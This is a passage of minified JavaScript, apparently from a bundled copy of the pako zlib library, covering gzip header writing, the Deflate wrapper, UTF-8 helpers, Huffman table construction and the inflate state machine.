n.status=73;if(73===n.status)if(n.gzhead.name){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.gzindex=0,n.status=91)}else n.status=91;if(91===n.status)if(n.gzhead.comment){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.status=ut)}else n.status=ut;if(n.status===ut&&(n.gzhead.hcrc?(n.pending+2>n.pending_buf_size&&vt(t),n.pending+2<=n.pending_buf_size&&(xt(n,255&t.adler),xt(n,t.adler>>8&255),t.adler=0,n.status=wt)):n.status=wt),0!==n.pending){if(vt(t),0===t.avail_out)return n.last_flush=-1,$}else if(0===t.avail_in&&pt(e)<=pt(s)&&e!==Q)return gt(t,it);if(n.status===bt&&0!==t.avail_in)return gt(t,it);if(0!==t.avail_in||0!==n.lookahead||e!==W&&n.status!==bt){let a=n.strategy===rt?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Rt(t),0===t.lookahead)){if(e===W)return 1;break}if(t.match_length=0,a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ft){if(Rt(t),t.lookahead<=ft&&e===W)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ft;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ft-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=G(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):Dt[n.level].func(n,e);if(3!==a&&4!==a||(n.status=bt),1===a||3===a)return 0===t.avail_out&&(n.last_flush=-1),$;if(2===a&&(e===q?X(n):e!==V&&(P(n,0,0,!1),e===J&&(mt(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),vt(t),0===t.avail_out))return n.last_flush=-1,$}return e!==Q?$:n.wrap<=0?tt:(2===n.wrap?(xt(n,255&t.adler),xt(n,t.adler>>8&255),xt(n,t.adler>>16&255),xt(n,t.adler>>24&255),xt(n,255&t.total_in),xt(n,t.total_in>>8&255),xt(n,t.total_in>>16&255),xt(n,t.total_in>>24&255)):(zt(n,t.adler>>>16),zt(n,65535&t.adler)),vt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?$:tt)},deflateEnd:t=>{if(!t||!t.state)return et;const e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==ut&&e!==wt&&e!==bt?gt(t,et):(t.state=null,e===wt?gt(t,at):$)},deflateSetDictionary:(t,e)=>{let a=e.length;if(!t||!t.state)return et;const i=t.state,n=i.wrap;if(2===n||1===n&&42!==i.status||i.lookahead)return et;if(1===n&&(t.adler=B(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(mt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Rt(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=kt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Rt(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=l,t.avail_in=s,i.wrap=n,$},deflateInfo:"pako deflate (from Nodeca project)"};const Nt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Bt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Nt(a,e)&&(t[e]=a[e])}}return t},Ct=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Mt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Mt=!1}const Ht=new Uint8Array(256);for(let t=0;t<256;t++)Ht[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Ht[254]=Ht[254]=1;var jt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,l=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),l+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(l),s=0,n=0;s<l;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Kt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Ht[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Mt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return a})(s,n)},Pt=(t,e)=>{(e=e||t.length)>t.length&&(e=t.length);let a=e-1;for(;a>=0&&128==(192&t[a]);)a--;return a<0||0===a?e:a+Ht[t[a]]>e?a:e};var Yt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0};const Gt=Object.prototype.toString,{Z_NO_FLUSH:Xt,Z_SYNC_FLUSH:Wt,Z_FULL_FLUSH:qt,Z_FINISH:Jt,Z_OK:Qt,Z_STREAM_END:Vt,Z_DEFAULT_COMPRESSION:$t,Z_DEFAULT_STRATEGY:te,Z_DEFLATED:ee}=j;function ae(t){this.options=Bt({level:$t,method:ee,chunkSize:16384,windowBits:15,memLevel:8,strategy:te},t||{});let e=this.options;e.raw&&e.windowBits>0?e.windowBits=-e.windowBits:e.gzip&&e.windowBits>0&&e.windowBits<16&&(e.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Yt,this.strm.avail_out=0;let a=Lt.deflateInit2(this.strm,e.level,e.method,e.windowBits,e.memLevel,e.strategy);if(a!==Qt)throw new Error(H[a]);if(e.header&&Lt.deflateSetHeader(this.strm,e.header),e.dictionary){let t;if(t="string"==typeof e.dictionary?jt(e.dictionary):"[object ArrayBuffer]"===Gt.call(e.dictionary)?new Uint8Array(e.dictionary):e.dictionary,a=Lt.deflateSetDictionary(this.strm,t),a!==Qt)throw new Error(H[a]);this._dict_set=!0}}function ie(t,e){const a=new ae(e);if(a.push(t,!0),a.err)throw a.msg||H[a.err];return a.result}ae.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize;let n,s;if(this.ended)return!1;for(s=e===~~e?e:!0===e?Jt:Xt,"string"==typeof t?a.input=jt(t):"[object ArrayBuffer]"===Gt.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;)if(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),(s===Wt||s===qt)&&a.avail_out<=6)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else{if(n=Lt.deflate(a,s),n===Vt)return a.next_out>0&&this.onData(a.output.subarray(0,a.next_out)),n=Lt.deflateEnd(this.strm),this.onEnd(n),this.ended=!0,n===Qt;if(0!==a.avail_out){if(s>0&&a.next_out>0)this.onData(a.output.subarray(0,a.next_out)),a.avail_out=0;else if(0===a.avail_in)break}else this.onData(a.output)}return!0},ae.prototype.onData=function(t){this.chunks.push(t)},ae.prototype.onEnd=function(t){t===Qt&&(this.result=Ct(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var ne={Deflate:ae,deflate:ie,deflateRaw:function(t,e){return(e=e||{}).raw=!0,ie(t,e)},gzip:function(t,e){return(e=e||{}).gzip=!0,ie(t,e)},constants:j};var se=function(t,e){let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z,A;const E=t.state;a=t.next_in,z=t.input,i=a+(t.avail_in-5),n=t.next_out,A=t.output,s=n-(e-t.avail_out),r=n+(t.avail_out-257),l=E.dmax,o=E.wsize,h=E.whave,d=E.wnext,_=E.window,f=E.hold,c=E.bits,u=E.lencode,w=E.distcode,b=(1<<E.lenbits)-1,g=(1<<E.distbits)-1;t:do{c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=u[f&b];e:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,0===m)A[n++]=65535&p;else{if(!(16&m)){if(0==(64&m)){p=u[(65535&p)+(f&(1<<m)-1)];continue e}if(32&m){E.mode=12;break t}t.msg="invalid literal/length code",E.mode=30;break t}k=65535&p,m&=15,m&&(c<m&&(f+=z[a++]<<c,c+=8),k+=f&(1<<m)-1,f>>>=m,c-=m),c<15&&(f+=z[a++]<<c,c+=8,f+=z[a++]<<c,c+=8),p=w[f&g];a:for(;;){if(m=p>>>24,f>>>=m,c-=m,m=p>>>16&255,!(16&m)){if(0==(64&m)){p=w[(65535&p)+(f&(1<<m)-1)];continue a}t.msg="invalid distance code",E.mode=30;break t}if(v=65535&p,m&=15,c<m&&(f+=z[a++]<<c,c+=8,c<m&&(f+=z[a++]<<c,c+=8)),v+=f&(1<<m)-1,v>l){t.msg="invalid distance too far back",E.mode=30;break t}if(f>>>=m,c-=m,m=n-s,v>m){if(m=v-m,m>h&&E.sane){t.msg="invalid distance too far back",E.mode=30;break t}if(y=0,x=_,0===d){if(y+=o-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}else if(d<m){if(y+=o+d-m,m-=d,m<k){k-=m;do{A[n++]=_[y++]}while(--m);if(y=0,d<k){m=d,k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}}}else if(y+=d-m,m<k){k-=m;do{A[n++]=_[y++]}while(--m);y=n-v,x=A}for(;k>2;)A[n++]=x[y++],A[n++]=x[y++],A[n++]=x[y++],k-=3;k&&(A[n++]=x[y++],k>1&&(A[n++]=x[y++]))}else{y=n-v;do{A[n++]=A[y++],A[n++]=A[y++],A[n++]=A[y++],k-=3}while(k>2);k&&(A[n++]=A[y++],k>1&&(A[n++]=A[y++]))}break}}break}}while(a<i&&n<r);k=c>>3,a-=k,c-=k<<3,f&=(1<<c)-1,t.next_in=a,t.next_out=n,t.avail_in=a<i?i-a+5:5-(a-i),t.avail_out=n<r?r-n+257:257-(n-r),E.hold=f,E.bits=c};const re=15,le=new Uint16Array([3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,115,131,163,195,227,258,0,0]),oe=new Uint8Array([16,16,16,16,16,16,16,16,17,17,17,17,18,18,18,18,19,19,19,19,20,20,20,20,21,21,21,21,16,72,78]),he=new Uint16Array([1,2,3,4,5,7,9,13,17,25,33,49,65,97,129,193,257,385,513,769,1025,1537,2049,3073,4097,6145,8193,12289,16385,24577,0,0]),de=new Uint8Array([16,16,16,16,17,17,18,18,19,19,20,20,21,21,22,22,23,23,24,24,25,25,26,26,27,27,28,28,29,29,64,64]);var _e=(t,e,a,i,n,s,r,l)=>{const o=l.bits;let h,d,_,f,c,u,w=0,b=0,g=0,p=0,m=0,k=0,v=0,y=0,x=0,z=0,A=null,E=0;const R=new Uint16Array(16),Z=new Uint16Array(16);let U,S,D,T=null,O=0;for(w=0;w<=re;w++)R[w]=0;for(b=0;b<i;b++)R[e[a+b]]++;for(m=o,p=re;p>=1&&0===R[p];p--);if(m>p&&(m=p),0===p)return n[s++]=20971520,n[s++]=20971520,l.bits=1,0;for(g=1;g<p&&0===R[g];g++);for(m<g&&(m=g),y=1,w=1;w<=re;w++)if(y<<=1,y-=R[w],y<0)return-1;if(y>0&&(0===t||1!==p))return-1;for(Z[1]=0,w=1;w<re;w++)Z[w+1]=Z[w]+R[w];for(b=0;b<i;b++)0!==e[a+b]&&(r[Z[e[a+b]]++]=b);if(0===t?(A=T=r,u=19):1===t?(A=le,E-=257,T=oe,O-=257,u=256):(A=he,T=de,u=-1),z=0,b=0,w=g,c=s,k=m,v=0,_=-1,x=1<<m,f=x-1,1===t&&x>852||2===t&&x>592)return 1;for(;;){U=w-v,r[b]<u?(S=0,D=r[b]):r[b]>u?(S=T[O+r[b]],D=A[E+r[b]]):(S=96,D=0),h=1<<w-v,d=1<<k,g=d;do{d-=h,n[c+(z>>v)+d]=U<<24|S<<16|D|0}while(0!==d);for(h=1<<w-1;z&h;)h>>=1;if(0!==h?(z&=h-1,z+=h):z=0,b++,0==--R[w]){if(w===p)break;w=e[a+r[b]]}if(w>m&&(z&f)!==_){for(0===v&&(v=m),c+=g,k=w-v,y=1<<k;k+v<p&&(y-=R[k+v],!(y<=0));)k++,y<<=1;if(x+=1<<k,1===t&&x>852||2===t&&x>592)return 1;_=z&f,n[_]=m<<24|k<<16|c-s|0}}return 0!==z&&(n[c+z]=w-v<<24|64<<16|0),l.bits=m,0};const{Z_FINISH:fe,Z_BLOCK:ce,Z_TREES:ue,Z_OK:we,Z_STREAM_END:be,Z_NEED_DICT:ge,Z_STREAM_ERROR:pe,Z_DATA_ERROR:me,Z_MEM_ERROR:ke,Z_BUF_ERROR:ve,Z_DEFLATED:ye}=j,xe=12,ze=30,Ae=t=>(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24);function Ee(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new Uint16Array(320),this.work=new Uint16Array(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}const Re=t=>{if(!t||!t.state)return pe;const e=t.state;return t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=1,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new Int32Array(852),e.distcode=e.distdyn=new Int32Array(592),e.sane=1,e.back=-1,we},Ze=t=>{if(!t||!t.state)return pe;const e=t.state;return e.wsize=0,e.whave=0,e.wnext=0,Re(t)},Ue=(t,e)=>{let a;if(!t||!t.state)return pe;const i=t.state;return e<0?(a=0,e=-e):(a=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?pe:(null!==i.window&&i.wbits!==e&&(i.window=null),i.wrap=a,i.wbits=e,Ze(t))},Se=(t,e)=>{if(!t)return pe;const a=new Ee;t.state=a,a.window=null;const i=Ue(t,e);return i!==we&&(t.state=null),i};let De,Te,Oe=!0;const Ie=t=>{if(Oe){De=new Int32Array(512),Te=new Int32Array(32);let e=0;for(;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(_e(1,t.lens,0,288,De,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;_e(2,t.lens,0,32,Te,0,t.work,{bits:5}),Oe=!1}t.lencode=De,t.lenbits=9,t.distcode=Te,t.distbits=5},Fe=(t,e,a,i)=>{let n;const s=t.state;return null===s.window&&(s.wsize=1<<s.wbits,s.wnext=0,s.whave=0,s.window=new Uint8Array(s.wsize)),i>=s.wsize?(s.window.set(e.subarray(a-s.wsize,a),0),s.wnext=0,s.whave=s.wsize):(n=s.wsize-s.wnext,n>i&&(n=i),s.window.set(e.subarray(a-i,a-i+n),s.wnext),(i-=n)?(s.window.set(e.subarray(a-i,a),0),s.wnext=i,s.whave=s.wsize):(s.wnext+=n,s.wnext===s.wsize&&(s.wnext=0),s.whave<s.wsize&&(s.whave+=n))),0};var Le={inflateReset:Ze,inflateReset2:Ue,inflateResetKeep:Re,inflateInit:t=>Se(t,15),inflateInit2:Se,inflate:(t,e)=>{let a,i,n,s,r,l,o,h,d,_,f,c,u,w,b,g,p,m,k,v,y,x,z=0;const A=new Uint8Array(4);let E,R;const Z=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]);if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return pe;a=t.state,a.mode===xe&&(a.mode=13),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,_=l,f=o,x=we;t:for(;;)switch(a.mode){case 1:if(0===a.wrap){a.mode=13;break}for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(2&a.wrap&&35615===h){a.check=0,A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0),h=0,d=0,a.mode=2;break}if(a.flags=0,a.head&&(a.head.done=!1),!(1&a.wrap)||(((255&h)<<8)+(h>>8))%31){t.msg="incorrect header check",a.mode=ze;break}if((15&h)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(h>>>=4,d-=4,y=8+(15&h),0===a.wbits)a.wbits=y;else if(y>a.wbits){t.msg="invalid window size",a.mode=ze;break}a.dmax=1<<a.wbits,t.adler=a.check=1,a.mode=512&h?10:xe,h=0,d=0;break;case 2:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.flags=h,(255&a.flags)!==ye){t.msg="unknown compression method",a.mode=ze;break}if(57344&a.flags){t.msg="unknown header flags set",a.mode=ze;break}a.head&&(a.head.text=h>>8&1),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=3;case 3:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.time=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,A[2]=h>>>16&255,A[3]=h>>>24&255,a.check=M(a.check,A,4,0)),h=0,d=0,a.mode=4;case 4:for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.head&&(a.head.xflags=255&h,a.head.os=h>>8),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0,a.mode=5;case 5:if(1024&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length=h,a.head&&(a.head.extra_len=h),512&a.flags&&(A[0]=255&h,A[1]=h>>>8&255,a.check=M(a.check,A,2,0)),h=0,d=0}else a.head&&(a.head.extra=null);a.mode=6;case 6:if(1024&a.flags&&(c=a.length,c>l&&(c=l),c&&(a.head&&(y=a.head.extra_len-a.length,a.head.extra||(a.head.extra=new Uint8Array(a.head.extra_len)),a.head.extra.set(i.subarray(s,s+c),y)),512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,a.length-=c),a.length))break t;a.length=0,a.mode=7;case 7:if(2048&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.name+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.name=null);a.length=0,a.mode=8;case 8:if(4096&a.flags){if(0===l)break t;c=0;do{y=i[s+c++],a.head&&y&&a.length<65536&&(a.head.comment+=String.fromCharCode(y))}while(y&&c<l);if(512&a.flags&&(a.check=M(a.check,i,c,s)),l-=c,s+=c,y)break t}else a.head&&(a.head.comment=null);a.mode=9;case 9:if(512&a.flags){for(;d<16;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(65535&a.check)){t.msg="header crc mismatch",a.mode=ze;break}h=0,d=0}a.head&&(a.head.hcrc=a.flags>>9&1,a.head.done=!0),t.adler=a.check=0,a.mode=xe;break;case 10:for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}t.adler=a.check=Ae(h),h=0,d=0,a.mode=11;case 11:if(0===a.havedict)return t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,ge;t.adler=a.check=1,a.mode=xe;case xe:if(e===ce||e===ue)break t;case 13:if(a.last){h>>>=7&d,d-=7&d,a.mode=27;break}for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}switch(a.last=1&h,h>>>=1,d-=1,3&h){case 0:a.mode=14;break;case 1:if(Ie(a),a.mode=20,e===ue){h>>>=2,d-=2;break t}break;case 2:a.mode=17;break;case 3:t.msg="invalid block type",a.mode=ze}h>>>=2,d-=2;break;case 14:for(h>>>=7&d,d-=7&d;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if((65535&h)!=(h>>>16^65535)){t.msg="invalid stored block lengths",a.mode=ze;break}if(a.length=65535&h,h=0,d=0,a.mode=15,e===ue)break t;case 15:a.mode=16;case 16:if(c=a.length,c){if(c>l&&(c=l),c>o&&(c=o),0===c)break t;n.set(i.subarray(s,s+c),r),l-=c,s+=c,o-=c,r+=c,a.length-=c;break}a.mode=xe;break;case 17:for(;d<14;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(a.nlen=257+(31&h),h>>>=5,d-=5,a.ndist=1+(31&h),h>>>=5,d-=5,a.ncode=4+(15&h),h>>>=4,d-=4,a.nlen>286||a.ndist>30){t.msg="too many length or distance symbols",a.mode=ze;break}a.have=0,a.mode=18;case 18:for(;a.have<a.ncode;){for(;d<3;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.lens[Z[a.have++]]=7&h,h>>>=3,d-=3}for(;a.have<19;)a.lens[Z[a.have++]]=0;if(a.lencode=a.lendyn,a.lenbits=7,E={bits:a.lenbits},x=_e(0,a.lens,0,19,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid code lengths set",a.mode=ze;break}a.have=0,a.mode=19;case 19:for(;a.have<a.nlen+a.ndist;){for(;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(p<16)h>>>=b,d-=b,a.lens[a.have++]=p;else{if(16===p){for(R=b+2;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h>>>=b,d-=b,0===a.have){t.msg="invalid bit length repeat",a.mode=ze;break}y=a.lens[a.have-1],c=3+(3&h),h>>>=2,d-=2}else if(17===p){for(R=b+3;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=3+(7&h),h>>>=3,d-=3}else{for(R=b+7;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=b,d-=b,y=0,c=11+(127&h),h>>>=7,d-=7}if(a.have+c>a.nlen+a.ndist){t.msg="invalid bit length repeat",a.mode=ze;break}for(;c--;)a.lens[a.have++]=y}}if(a.mode===ze)break;if(0===a.lens[256]){t.msg="invalid code -- missing end-of-block",a.mode=ze;break}if(a.lenbits=9,E={bits:a.lenbits},x=_e(1,a.lens,0,a.nlen,a.lencode,0,a.work,E),a.lenbits=E.bits,x){t.msg="invalid literal/lengths set",a.mode=ze;break}if(a.distbits=6,a.distcode=a.distdyn,E={bits:a.distbits},x=_e(2,a.lens,a.nlen,a.ndist,a.distcode,0,a.work,E),a.distbits=E.bits,x){t.msg="invalid distances set",a.mode=ze;break}if(a.mode=20,e===ue)break t;case 20:a.mode=21;case 21:if(l>=6&&o>=258){t.next_out=r,t.avail_out=o,t.next_in=s,t.avail_in=l,a.hold=h,a.bits=d,se(t,f),r=t.next_out,n=t.output,o=t.avail_out,s=t.next_in,i=t.input,l=t.avail_in,h=a.hold,d=a.bits,a.mode===xe&&(a.back=-1);break}for(a.back=0;z=a.lencode[h&(1<<a.lenbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(g&&0==(240&g)){for(m=b,k=g,v=p;z=a.lencode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,a.length=p,0===g){a.mode=26;break}if(32&g){a.back=-1,a.mode=xe;break}if(64&g){t.msg="invalid literal/length code",a.mode=ze;break}a.extra=15&g,a.mode=22;case 22:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.length+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}a.was=a.length,a.mode=23;case 23:for(;z=a.distcode[h&(1<<a.distbits)-1],b=z>>>24,g=z>>>16&255,p=65535&z,!(b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(0==(240&g)){for(m=b,k=g,v=p;z=a.distcode[v+((h&(1<<m+k)-1)>>m)],b=z>>>24,g=z>>>16&255,p=65535&z,!(m+b<=d);){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}h>>>=m,d-=m,a.back+=m}if(h>>>=b,d-=b,a.back+=b,64&g){t.msg="invalid distance code",a.mode=ze;break}a.offset=p,a.extra=15&g,a.mode=24;case 24:if(a.extra){for(R=a.extra;d<R;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}a.offset+=h&(1<<a.extra)-1,h>>>=a.extra,d-=a.extra,a.back+=a.extra}if(a.offset>a.dmax){t.msg="invalid distance too far back",a.mode=ze;break}a.mode=25;case 25:if(0===o)break t;if(c=f-o,a.offset>c){if(c=a.offset-c,c>a.whave&&a.sane){t.msg="invalid distance too far back",a.mode=ze;break}c>a.wnext?(c-=a.wnext,u=a.wsize-c):u=a.wnext-c,c>a.length&&(c=a.length),w=a.window}else w=n,u=r-a.offset,c=a.length;c>o&&(c=o),o-=c,a.length-=c;do{n[r++]=w[u++]}while(--c);0===a.length&&(a.mode=21);break;case 26:if(0===o)break t;n[r++]=a.length,o--,a.mode=21;break;case 27:if(a.wrap){for(;d<32;){if(0===l)break t;l--,h|=i[s++]<<d,d+=8}if(f-=o,t.total_out+=f,a.total+=f,f&&(t.adler=a.check=a.flags?M(a.check,n,f,r-f):B(a.check,n,f,r-f)),f=o,(a.flags?h:Ae(h))!==a.check){t.msg="incorrect data check",a.mode=ze;break}h=0,d=0}a.mode=28;case 28:if(a.wrap&&a.flags){for(;d<32;){if(0===l)break t;l--,h+=i[s++]<<d,d+=8}if(h!==(4294967295&a.total)){t.msg="incorrect length check",a.mode=ze;break}h=0,d=0}a.mode=29;case 29:x=be;break t;case ze:x=me;break t;case 31:return ke;case 32:default:return pe}return 